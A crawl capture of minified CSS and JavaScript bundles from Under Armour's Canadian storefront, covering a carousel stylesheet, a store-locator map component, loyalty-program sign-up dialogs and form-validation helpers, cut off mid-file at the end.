:root{--swiper-theme-color:#007aff}:host{z-index:1;margin-left:auto;margin-right:auto;display:block;position:relative}.swiper{z-index:1;margin-left:auto;margin-right:auto;padding:0;list-style:none;display:block;position:relative;overflow:hidden}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{z-index:1;width:100%;height:100%;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box;display:flex;position:relative}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate(0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;transition-property:transform;display:block;position:relative}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{scrollbar-width:none;-ms-overflow-style:none;overflow:auto}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{pointer-events:none;z-index:10;width:100%;height:100%;position:absolute;top:0;left:0}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(#0000,#00000080)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(#00000080,#0000)}.swiper-lazy-preloader{z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:#0000;border-radius:50%;width:42px;height:42px;margin-top:-21px;margin-left:-21px;position:absolute;top:50%;left:50%}:is(.swiper:not(.swiper-watch-progress),.swiper-watch-progress .swiper-slide-visible) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/3071b93e2bd01d84.css
body_size: -347
content:
.StoreLocator-module-scss-module__D4yuuW__iframe{border:none;width:100%;height:100vh;min-height:100vh;display:block}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://store-locator.underarmour.com/_next/static/chunks/1924.a547b3fe1c26acb8.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL
body_size: 611
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1924],{9543:(e,t,s)=>{s.r(t),s.d(t,{default:()=>x});var r=s(5155),n=s(3704),o=s(6721),l=s(9540),i=s(141),d=s(2115),a=s(926),c=s(4929),u=s(4625),p=s(9434);function h(e){let{store:t,locale:s,dictionary:n,currentTime:o}=e,l=(0,p.ww)(t);return(0,r.jsxs)("div",{children:[l&&"CLOSED_PERMANENTLY"===t.openInfo&&(0,r.jsx)("div",{className:"text-red-600 text-sm",children:n["permanently-closed"]}),l&&"CLOSED_TEMPORARILY"===t.openInfo&&(0,r.jsx)("div",{className:"text-orange-600 text-sm",children:n["temporarily-closed"]}),!l&&(0,r.jsx)(u.A,{locale:s,store:t,dictionary:n,currentTime:o})]})}function x(e){let{stores:t,originalCenter:s,zoom:u,storeToHighlight:x,dictionary:f,currentTime:y,locale:m}=e,g=(0,d.useRef)(null),j=(0,d.useRef)(null);return(0,d.useEffect)(()=>{var e,t;x&&(null===(e=g.current)||void 0===e||e.flyTo([x.coordinates.latitude,x.coordinates.longitude],u),j.current&&j.current.openPopup()),s&&(null===(t=g.current)||void 0===t||t.flyTo([s.latitude,s.longitude],u))},[s,x,u]),(0,r.jsxs)(n.W,{center:[s.latitude,s.longitude],zoom:u,scrollWheelZoom:!0,style:{height:"100%",width:"100%"},ref:g,attributionControl:!0,children:[t.map(e=>{var t,s;return(0,r.jsx)(i.p,{ref:(null==x?void 0:x.id)===e.id?j:null,position:[null!==(t=e.coordinates.latitude)&&void 0!==t?t:0,null!==(s=e.coordinates.longitude)&&void 0!==s?s:0],icon:(0,r.jsx)(a.H,{storeType:e.store_type,size:36}),zIndexOffset:"Brand House"===e.store_type?1e3:500*("Factory House"===e.store_type),children:(0,r.jsx)(o.z,{children:(0,r.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,r.jsx)("h2",{className:"text-lg font-bold leading-tight",children:e.name}),(0,r.jsxs)("div",{className:"leading-snug",children:[(0,r.jsx)("div",{children:(0,p.DG)(e.address)}),(0,r.jsxs)("div",{children:[e.address.city,", ",e.address.state," ",e.address.zip]}),e.phone&&(0,r.jsx)("a",{href:"tel:".concat(e.phone),children:(0,c.n)(e.address.country,e.phone)})]}),["Brand House","Factory House"].includes(e.store_type)&&(0,r.jsx)(h,{store:e,locale:m,dictionary:f,currentTime:y})]})})},e.id)}),(0,r.jsx)(l.e,{attribution:'\xa9 <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"})]})}}}]);
//# sourceMappingURL=1924.a547b3fe1c26acb8.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/88c48a494b245d7f.js
body_size: 14211
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,526743,e=>{e.v({"close-button":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__close-button","error-message":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__error-message",fadeInOpacity:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__fadeInOpacity",fadeInUp:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__fadeInUp","learn-more-link":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__learn-more-link",led:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__led",led__logo:"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__led__logo","user-auth-modal":"LoyaltyEnrollmentDialog-module-scss-module__9RLiqq__user-auth-modal"})},505285,e=>{e.v({"actions-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__actions-wrapper","auth-btn":"LoyaltyDialogSignUp-module-scss-module__idwxeq__auth-btn",badge:"LoyaltyDialogSignUp-module-scss-module__idwxeq__badge","btn-text":"LoyaltyDialogSignUp-module-scss-module__idwxeq__btn-text",fadeInOpacity:"LoyaltyDialogSignUp-module-scss-module__idwxeq__fadeInOpacity",fadeInUp:"LoyaltyDialogSignUp-module-scss-module__idwxeq__fadeInUp",header:"LoyaltyDialogSignUp-module-scss-module__idwxeq__header",legal:"LoyaltyDialogSignUp-module-scss-module__idwxeq__legal","member-perk":"LoyaltyDialogSignUp-module-scss-module__idwxeq__member-perk",perk:"LoyaltyDialogSignUp-module-scss-module__idwxeq__perk","perks-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__perks-wrapper","primary-button-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__primary-button-wrapper","secondary-button-wrapper":"LoyaltyDialogSignUp-module-scss-module__idwxeq__secondary-button-wrapper",subtext:"LoyaltyDialogSignUp-module-scss-module__idwxeq__subtext"})},859949,e=>{e.v({"actions-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__actions-wrapper",badge:"LoyaltyDialogSuccess-module-scss-module__9KxILG__badge",container:"LoyaltyDialogSuccess-module-scss-module__9KxILG__container",fadeInOpacity:"LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInOpacity",fadeInUp:"LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInUp",header:"LoyaltyDialogSuccess-module-scss-module__9KxILG__header",logo:"LoyaltyDialogSuccess-module-scss-module__9KxILG__logo","primary-button-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper","secondary-button-wrapper":"LoyaltyDialogSuccess-module-scss-module__9KxILG__secondary-button-wrapper",subtext_success:"LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success"})},53834,e=>{"use strict";var t,i=e.i(843476),l=e.i(271645),r=e.i(526743),a=e.i(979433),o=e.i(299026),s=e.i(940645),n=e.i(48518),d=e.i(107291),u=e.i(471832),c=e.i(103265),m=e.i(624633),p=e.i(787534),g=e.i(353598),f=e.i(24120),h=e.i(891844),y=e.i(505285),_=((t=_||{})[t.Guest=0]="Guest",t[t.Registered=1]="Registered",t[t.Loyalty=2]="Loyalty",t);let b=({primary:{onClick:e,...t},secondary:{onClick:l,...r},user:s})=>(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:y.default["primary-button-wrapper"],children:t.element?t.element:(0,i.jsx)(a.Button,{className:y.default["auth-btn"],onClick:e,disabled:!!t.disabled,children:t.text})}),0===s&&(0,i.jsx)("span",{className:y.default["secondary-button-wrapper"],children:r.element?r.element:r.text}),1===s&&(0,i.jsx)(a.Button,{className:y.default["btn-text"],text:!0,onClick:l,children:r.text}),2===s&&(0,i.jsx)(o.ButtonLink,{className:y.default["btn-text"],as:c.LocaleLink,text:!0,href:"/my-rewards-locker",children:r.text})]}),C=(0,l.memo)(function({onClose:e,enrollmentSource:t,onEnrollmentSuccess:r,onEnrollmentFailure:a}){let o=(0,u.useFormatMessage)(),{loyaltyOperationLoading:c,isEnrollmentLoading:_}=(0,m.useLoyalty)(),{handleClickJoinRewards:C}=(0,d.useLoyaltyEnrollment)({newsletterSubscribeLocation:f.default.emailSignupLocations.registerEmailOptInForDesktop,newsletterSubscribeSourceCode:f.default.emailWebSourceCodesJSON.registerEmailOptInForDesktop}),{user:v}=(0,p.useSession)(),x=(0,l.useCallback)(async()=>{C({enrollmentSource:t,loggerErrorMessage:"[Registration] Subscribing during registration failed",setSuccessCallback:r,setFailureCallback:a,subscriberSource:(0,g.mapSubscriberSource)(t,!0)})},[C,r,a,t]),k=o("already-have-account-with-link",{link:(0,i.jsx)(s.LoginButton,{enrollmentSource:h.EnrollmentSource.ECOMMEA,enroll:!0,children:o("login")},"login-btn")}),w=(0,l.useMemo)(()=>v?.isLoyalty?{primary:{text:o("got-it"),onClick:e},secondary:{text:o("order-confirm-rewards-link")},user:2}:v?.isRegistered?{primary:{text:o("rewards-join"),onClick:x,disabled:c||_},secondary:{text:o("not-right-now"),onClick:e},user:1}:{primary:{element:(0,i.jsx)(n.RegisterButton,{enrollmentSource:h.EnrollmentSource.ECOMMEA,className:y.default["auth-btn"],variant:"primary",children:o("create-account")},"signup-btn")},secondary:{element:k},user:0},[v?.isLoyalty,v?.isRegistered,o,k,e,x,c,_]);return(0,i.jsx)("div",{className:y.default["actions-wrapper"],children:(0,i.jsx)(b,{...w})})});var v=e.i(743508),x=e.i(224062),k=e.i(804590),w=e.i(859949);let S=(0,l.memo)(function({handleCloseClick:e}){let t=(0,u.useFormatMessage)();return(0,i.jsxs)(x.Dialog.Content,{className:w.default.container,children:[(0,i.jsx)("div",{className:w.default.logo,children:(0,i.jsx)(v.default,{width:140,height:20})}),(0,i.jsxs)("div",{className:w.default.header,children:[t("welcome"),"!"]}),(0,i.jsx)("div",{className:w.default.subtext_success,children:t("your-ua-rewards-account-created")}),(0,i.jsx)(k.RegisterHighlights,{isLoyaltyEnabled:!0}),(0,i.jsx)("div",{className:w.default["actions-wrapper"],children:(0,i.jsx)("div",{className:w.default["primary-button-wrapper"],children:(0,i.jsx)(a.Button,{onClick:e,children:t("continue-shopping")})})})]})});var L=e.i(294504),I=e.i(733831),E=e.i(735811);e.s(["default",0,({onCompleted:e,enrollmentSource:t,onClose:a})=>{let{user:{isRegistered:o,isLoyalty:s}={}}=(0,p.useSession)(),[n,d]=(0,l.useState)(!0),[m,g]=(0,l.useState)(!1),[f,h]=(0,l.useState)(null),y=(0,u.useFormatMessage)(),_=(0,l.useCallback)(()=>{d(!1),a?.()},[a]),b=(0,l.useCallback)(()=>{_(),e?.()},[_,e]),k=(0,l.useCallback)(()=>{g(!0),h(null)},[g]),w=(0,l.useCallback)(()=>{h(y("order-confirm-rewards-join-error"))},[y]);return(0,i.jsx)(L.default,{onClose:m?b:_,borderless:!m,className:r.default["user-auth-modal"],showModal:n,children:m?(0,i.jsx)(S,{handleCloseClick:()=>b()}):(0,i.jsxs)(x.Dialog.Content,{className:r.default.led,"data-testid":"loyalty-enrollment-modal",children:[(0,i.jsx)("div",{className:r.default.led__logo,children:(0,i.jsx)(v.default,{width:244,height:24,"data-testid":"ua-rewards-no-brackets-logo"})}),(0,i.jsxs)("div",{className:r.default["content-wrapper"],children:[(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("p",{className:r.default["copy-text"],children:y("rewards-login-or-create-an-account-copy-text-2")}),(0,i.jsx)(c.LocaleLink,{href:"/t/rewards.html",passHref:!0,target:"_blank",className:r.default["learn-more-link"],children:y("learn-more")}),(0,i.jsx)(I.RewardsList,{})]}),o&&!s&&(0,i.jsx)(E.RewardsTerms,{privacyPolicyLinkUrl:y("privacy-policy-href-2")}),f&&(0,i.jsx)("p",{className:r.default["error-message"],children:f}),(0,i.jsx)(l.Suspense,{children:(0,i.jsx)(C,{onClose:_,onEnrollmentSuccess:k,onEnrollmentFailure:w,enrollmentSource:t})})]})]})})}],53834)},527189,474900,e=>{"use strict";var t=e.i(843476),i=e.i(271645);e.i(379314);var l=e.i(520667),r=e.i(702079),a=e.i(70916);function o(e){let t=null,i=t=>{((e,t)=>{let i=e.value,l=(0,a.sanitizeString)(i,t);if(l!==i){let r=e.selectionStart;e.value=l;let o=i.slice(0,r??0),s=(0,a.sanitizeString)(o,t),n=Math.max(0,(r??0)-(o.length-s.length));e.setSelectionRange(n,n)}})(t.target,e)},l=t=>((e,t)=>{let{target:i}=e,l=i.value,r=(0,a.sanitizeString)(l,t);r!==l&&(i.value=r)})(t,e);return function(r){if(!r){t?.removeEventListener("input",i),t?.removeEventListener("blur",l),t=null;return}(t=r).value&&(t.value=(0,a.sanitizeString)(t.value,e)),t.addEventListener("input",i),t.addEventListener("blur",l)}}e.s(["actSanitizedInputField",()=>o],474900);let s=(0,i.memo)(i.default.forwardRef(function({customRegex:e,...i},a){return(0,t.jsx)(r.InputField,{ref:(0,l.exposeRefTo)(a,o(e)),...i})}));e.s(["SanitizedInputField",0,s],527189)},702079,e=>{"use strict";var t=e.i(843476),i=e.i(141287),l=e.i(271645),r=e.i(848940),a=e.i(501721);let o=(0,l.memo)(l.default.forwardRef(function({label:e,id:o,className:s="",type:n="text",noValidate:d=!1,errorText:u,floatingLabel:c=!0,children:m,placeholder:p=" ",prefixLabel:g,rounded:f,showCharacterCount:h=!1,...y},_){let b=(0,l.useRef)(null),C=(0,l.useRef)(null),v=(0,l.useRef)(null),{getLabelText:x}=(0,a.useComponentContext)(),[k,w]=(0,l.useState)(0);(0,l.useEffect)(()=>{b.current&&(b.current.value=(y.defaultValue??"")||"")},[y.defaultValue]),(0,l.useEffect)(()=>{h&&!y.maxLength&&console.warn("InputField: showCharacterCount is enabled but maxLength is not set. Character count annotation cannot render."),w(y.defaultValue?.length??0)},[y.defaultValue,y.maxLength,h]),(0,l.useEffect)(()=>{function e(){C.current?.style.setProperty("--form-field-label-offset-prefix",`${v.current?.offsetWidth}px`)}g&&v&&C&&(e(),0===v.current?.offsetWidth&&setTimeout(e,0))},[g,v,C]);let S=(0,l.useId)();return(0,t.jsxs)("div",{ref:C,className:`${i.default["form-field"]} form-field ${f?i.default["form-field--rounded"]:""} ${c?i.default["form-field--floating-field"]:""}`,children:[g&&(0,t.jsx)("div",{ref:v,"data-testid":"prefixLabel",className:i.default["prefix-label-container"],children:g}),(0,t.jsx)("input",{ref:(0,r.default)(_,b),type:n,id:o??S,className:`${s.trim()}`,placeholder:c&&!p?" ":p,"aria-invalid":!!u,"aria-describedby":d?void 0:`${o??S}-error`,onChange:e=>{w(e.target.value.length),y.onChange?.(e)},...y}),c&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("label",{className:i.default["floating-label"],htmlFor:o??S,children:e??p}),(0,t.jsx)("fieldset",{"aria-hidden":"true",children:(0,t.jsx)("legend",{children:e??p})})]}),!d&&(0,t.jsx)("div",{id:`${o??S}-error`,role:"alert",children:u}),h&&y.maxLength&&(0,t.jsxs)("div",{className:i.default["character-count-label"],children:[y.maxLength-k," ",x("InputField","characters-remaining")]}),m]})}));e.s(["InputField",()=>o])},658559,e=>{"use strict";var t=e.i(159684);e.s(["polyfillFormErrors",()=>t.default])},906934,649030,e=>{"use strict";e.i(470395);var t,i,l=e.i(830744),r=e.i(271645);e.i(379314);var a=e.i(520667),o=e.i(658559),s=e.i(25206),n=e.i(713130),d=e.i(459167),u=((t={}).INVALID_MATCH="invalid_match",t.INVALID_PASSWORD="invalid_password",t.MISSING_DEPENDENT_FIELD="missing_dependent_field",t),c=e.i(706057),m=e.i(279404),p=e.i(394580);let g=e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:i}=getComputedStyle(e),l=document.querySelector("header")?.offsetHeight??0,r=document.querySelector("#promo-banner")?.offsetHeight??0,a=t+window.scrollY-(l+r)-parseInt(i,10);window.scrollTo({top:a,behavior:"smooth"})},f=(e,t)=>{e||p.default.error("countryCode is needed to get Postal code schema."),n.postalCodeRegexPattern[e.toUpperCase()]||p.default.error(`countryCode ${e} is not supported for postal code validation. Defaulting`);let i=n.postalCodeRegexPattern[!(0,c.isCountryCodeValid)(e)?"DEFAULT":e.toUpperCase()];return l.z.string({required_error:t("form-errors-address-postalCode")}).min(1,t("form-errors-address-postalCode")).regex(i?.pattern,t("form-errors-postalCode")).min(i?.minLength??5,t("invalid-format")).max(i?.maxLength??10,t("invalid-format"))};e.s(["checkFieldForInvalidMatch",0,e=>!!e&&e.code===l.z.ZodIssueCode.custom&&e.params?.type===u.INVALID_MATCH,"checkFieldHasCustomError",0,e=>!!e&&e.code===l.z.ZodIssueCode.custom,"getZodAddressSchema",0,(e,t,i,r)=>l.z.object({firstName:l.z.string().min(1,e("form-errors-address-name-first")),lastName:l.z.string().min(1,e("form-errors-address-name-last")),address1:l.z.string().min(1,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})).regex(t,e("invalid-format")).max(m.UaConfigPublicImpl.addressFieldMaxLength,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})),address2:l.z.string().regex(t,e("invalid-format")).max(m.UaConfigPublicImpl.addressFieldMaxLength,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})).or(l.z.literal("")).optional(),city:l.z.string().min(1,e("form-errors-address-city")).regex(i,e("invalid-format")),stateCode:l.z.string().optional().refine(e=>!(0,c.isStateFieldEnabled)(r)||e&&e.length>1,{message:e("form-errors-address-state")}),countryCode:l.z.string(),postalCode:f(r,e),preferred:l.z.string().optional(),isDefaultBilling:l.z.string().optional()}),"getZodEmailSchema",0,(e,t)=>l.z.string({required_error:e(t?.required?t.required:"form-errors-email")}).min(1,e(t?.min?t.min:"form-errors-email")).email(e(t?.email?t.email:"form-errors-email")).regex(/.\w{2,}$/,e(t?.regex?t.regex:"form-errors-email")).max(100,e(t?.max?t.max:"form-errors-email")),"getZodPostalSchema",0,f,"scrollElementIntoView",0,e=>{e&&e.scrollIntoView({behavior:"smooth",block:"nearest"})},"scrollFieldIntoView",0,g,"validateZodDependentField",0,({primary:e,dependent:t,path:i,message:r})=>e&&!t?{code:l.z.ZodIssueCode.custom,params:{type:u.MISSING_DEPENDENT_FIELD},message:r,path:[i]}:null,"validateZodMatchingStringFields",0,({value:e,comparator:t,path:i,message:r})=>e&&e!==t?{code:l.z.ZodIssueCode.custom,params:{type:u.INVALID_MATCH},message:r,path:[i]}:null,"validateZodPassword",0,({password:e,email:t,path:i,formatMessage:r})=>{if(e){let a=(0,d.validatePassword)(e,t??"");if(a.invalid){let e=r("form-errors-password");return a.isContainEmail&&(e=r("invalid-password-description-note")),{code:l.z.ZodIssueCode.custom,params:{type:u.INVALID_PASSWORD,validation:a},message:e,path:[i]}}}return null}],649030);var h=e.i(338066),y=((i=y||{}).ARRAY="array",i.OTHER="other",i);function _(e){let t={};return Object.keys(e).forEach(i=>{t[i]={invalidState:e[i].invalidState,invalid:e[i].invalid}}),t}let b=e=>Array.from(e).find(e=>""!==e.id&&e),C=({schema:e,schemaRefinement:t,data:i})=>{let l=(t?e.superRefine(t):e).safeParse(i);return l.success?l:{...l,data:i}};function v(e,t){let i={};return e.forEach((e,l)=>{void 0!==i[l]?(Array.isArray(i[l])||(i[l]=[i[l]]),i[l].push(e)):i[l]="array"===t[l]?[e]:e}),Object.keys(t).filter(e=>!Object.keys(i).includes(e)).forEach(e=>{"array"===t[e]&&(i[e]=[])}),i}function x(e,t){let i=document.getElementById(e.getAttribute("aria-describedby"));i&&(i.textContent=t)}e.s(["getFormValidationMessage",()=>_,"setFieldError",()=>x,"useFormValidation",0,({onSubmit:e,validationSchema:t,schemaRefinement:i,scrollToError:n=!0,scrollToEl:d,scrollFieldIntoView:u=g,disableLiveValidation:c=!1})=>{let m=(0,r.useRef)(void 0),f=(0,r.useRef)({}),[y,_]=(0,r.useState)({isValid:!0,hasEmptyFields:!1}),[k,w]=(0,r.useState)(!1),[S,L]=(0,r.useState)(!1),I=(0,r.useMemo)(()=>Object.keys(t?.shape).reduce((e,i)=>({...e,[i]:t.shape[i]instanceof l.z.ZodArray?"array":"other"}),{}),[t]),E=(0,r.useCallback)(()=>{Object.keys(I).forEach(e=>{let t=m.current?.elements[e];if(t)if("array"===I[e])t.forEach(t=>{t.setAttribute("aria-invalid","false");let i=document.getElementById(`${e}-error`);i&&(i.textContent="")});else{let t=m.current?.elements[e];t instanceof NodeList&&(t=b(t));try{t.setAttribute("aria-invalid","false"),x(t,"")}catch{p.default.warn("invalid validation")}}})},[I]),j=(0,r.useCallback)((e=!1)=>{var l;let r={},a=C({schema:t,schemaRefinement:i,data:v(new FormData(m.current),I)});if(e||E(),!a.success&&(a.error.issues.forEach(t=>{let i=t?.path[0]??"",l=m.current?.elements[i];if(!e)if(l&&"array"===I[i]){l.forEach(e=>{e.setAttribute("aria-invalid","true")});let e=document.getElementById(`${i}-error`);e&&(e.textContent=t.message)}else l instanceof NodeList&&(l=b(l)),l&&"array"!==I[i]&&!r[i]&&(l.setAttribute("aria-invalid","true"),x(l,t.message));r[i]={invalid:!0,invalidState:t,input:l}}),!e&&n&&!S)){let t=Array.from(m.current?.elements).find(e=>"true"===e.getAttribute("aria-invalid")),i=t?.closest(".form-field");u(d||i),e||L(!0)}return _({isValid:a.success,hasEmptyFields:!!(l=a.success?void 0:a.error)&&l.issues.some(e=>"too_small"===e.code)}),{isValid:a.success,invalidFields:r,validation:a}},[I,t,i,E,n,S,d,u]),M=(0,r.useCallback)((e,t=!0)=>{e?(f.current=e,j(t)):m.current&&(E(),w(!0),L(!1))},[E,j]);(0,r.useEffect)(()=>{k&&(f.current=v(new FormData(m.current),I),j(!0),w(!1))},[k,I,j]);let R=(0,r.useCallback)(e=>{let i=e.target,l=i.name?.includes("-combobox")?i.name.replace("-combobox",""):i.name;if(I[l])try{let e=C({schema:t.shape[l],data:v(new FormData(m.current),I)[l]}),r=e.success;i.setAttribute("aria-invalid",String(!r)),i.matches('[type="radio"]')&&m.current?.querySelectorAll(`[type="radio"][name="${i.name}"]`).forEach(e=>{e.setAttribute("aria-invalid",String(!r))}),!r&&e?.error?.issues?.length>0&&x(i,e.error.issues[0].message)}catch{p.default.warn("invalid validation")}},[t,I]),U=(0,r.useCallback)(function(t){t?.preventDefault();let{invalidFields:i,validation:l}=j();!c&&Object.keys(i).length>0&&L(!0),e({validated:0===Object.keys(i).length,validityState:i,values:l.data},m.current,t)},[e,j,c]),D=(0,r.useCallback)(e=>{if(S){let{isValid:t}=j(e);t&&L(!1)}},[S,j]),N=(0,s.useDebouncedCallback)(()=>{j(!0)},200),q=(0,r.useCallback)(function(){return!!m.current&&!(0,h.default)(f.current,v(new FormData(m.current),I))},[I]),P=(0,r.useCallback)(e=>{e?(m.current=e,m.current?.setAttribute("noValidate","true"),m.current?.addEventListener("submit",U),m.current?.addEventListener("input",N)):(m.current?.removeEventListener("submit",U),m.current?.removeEventListener("input",N))},[N,U]),V=(0,r.useCallback)(()=>v(new FormData(m.current),I),[I]);return(0,r.useMemo)(()=>({reset:M,getIsDirty:q,handleFieldFocusout:R,validState:y,getFormData:V,bindFormValidation:(0,a.exposeRefTo)((0,o.polyfillFormErrors)(),P),runFormValidation:j,submitForm:U,handleLiveValidation:D}),[M,q,R,y,V,P,j,U,D])},"validateZodSchema",0,C],906934)},577223,e=>{"use strict";var t=e.i(680361);e.s(["actPhoneFormatted",()=>t.default])},252171,e=>{"use strict";var t=e.i(109217);e.s(["ChevronUpIcon",()=>t.default])},246610,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),fill:"none",children:[(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"23",stroke:"currentcolor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M15 24L20.9894 29.9894C20.9953 29.9953 21.0047 29.9953 21.0106 29.9894L33 18",stroke:"currentcolor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["CheckCircleIcon",()=>l],246610)},207443,e=>{"use strict";var t=e.i(271645),i=e.i(683764),l=e.i(647163);function r(){let e=(0,i.useLocale)();return(0,t.useCallback)((t,i={})=>(0,l.formatDate)(e,t,i),[e])}e.s(["useFormatDate",()=>r])},765540,982809,e=>{"use strict";var t=e.i(636446);e.s([],765540),e.s(["useLoadingStatus",()=>t.default],982809)},890969,e=>{"use strict";let t=e.i(514089).useMutation;e.s(["useMutationWithAuth",0,t])},784262,e=>{e.v({"font-bold":"Message-module-scss-module__wVjbEq__font-bold","font-condensed-black":"Message-module-scss-module__wVjbEq__font-condensed-black","font-regular":"Message-module-scss-module__wVjbEq__font-regular","font-semibold":"Message-module-scss-module__wVjbEq__font-semibold",msg:"Message-module-scss-module__wVjbEq__msg","msg--alert":"Message-module-scss-module__wVjbEq__msg--alert","msg--error":"Message-module-scss-module__wVjbEq__msg--error","msg--small":"Message-module-scss-module__wVjbEq__msg--small","msg--warning":"Message-module-scss-module__wVjbEq__msg--warning"})},348404,e=>{"use strict";var t=e.i(843476),i=e.i(784262),l=e.i(271645),r=e.i(501594),a=e.i(149841);let o=(0,l.forwardRef)(function({children:e,type:o="alert",className:s="",...n},d){let u=(0,l.useMemo)(()=>{switch(o){case"alert":return r.default;case"error":case"warning":return a.default;default:return null}},[o]);return(0,t.jsxs)("div",{className:`${i.default.msg} ${i.default[`msg--${o}`]} ${s}`,role:"alert",...n,ref:d,children:[u&&(0,t.jsx)(u,{"aria-label":o,size:"SM"}),(0,t.jsx)("div",{children:e})]})});e.s(["Message",()=>o])},692080,969845,e=>{"use strict";var t=e.i(634976);e.s(["PlusIcon",()=>t.default],692080);var i=e.i(747731);e.s(["MinusIcon",()=>i.default],969845)},579439,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"none",...(0,i.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{cx:"8",cy:"8",r:"8",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 7.99967L6.66313 10.6628C6.66508 10.6648 6.66825 10.6648 6.6702 10.6628L12 5.33301",stroke:"var(--icon-alternate-color, 